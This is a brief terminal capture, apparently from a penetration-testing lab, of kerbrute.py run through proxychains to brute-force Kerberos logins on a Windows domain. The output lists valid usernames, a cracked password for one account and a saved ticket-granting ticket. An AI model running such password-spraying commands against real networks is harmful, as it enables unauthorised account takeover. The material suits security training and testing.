 operator@eLS-Arch /opt/kerbrute (git)-[master] % proxychains -q ./kerb
rute.py -users /opt/kerbrute/users -passwords /opt/kerbrute/passwords
-domain ELS-CHILD.ELS.LOCAL -threads 2
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Valid user => uatoperator
[*] Valid user => analyst1
[*] Valid user => manager
[*] Valid user => analyst2
[*] Blocked/Disabled user => guest
[*] Stupendous => uatoperator:Cr@zyCompl3xP@ssw0rd
[*] Saved TGT in uatoperator.ccache